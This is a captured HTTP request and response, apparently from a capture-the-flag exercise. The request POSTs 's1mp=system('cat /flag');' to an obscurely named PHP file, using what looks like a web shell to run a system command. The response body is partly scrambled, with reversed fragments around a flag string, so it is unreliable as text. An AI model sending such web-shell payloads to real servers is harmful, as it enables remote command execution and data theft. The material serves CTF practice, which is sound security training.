 Raw Params Headers Hex
POST /s1mple3e104cae6401d2576676b2c68973154d.php HTTP/1.1
Host: 183.129.189.60:10010
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=d31cc972ee0059767d94992cfde73f57
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
s1mp=system('cat /flag');
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 15 Sep 2020 08:29:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
hp?<//
p000000000000xe
)(ti
>?;21:sp":9/:phlif//rettirwoc=erevnci.t.vno-SCU.EL4-SCU|EB4flag{55b4e3f43c4ea8bfc41
c37a31951d40c}
ser/cruo1s=eelpm01e3eac41046752d67666c2b3798d451php.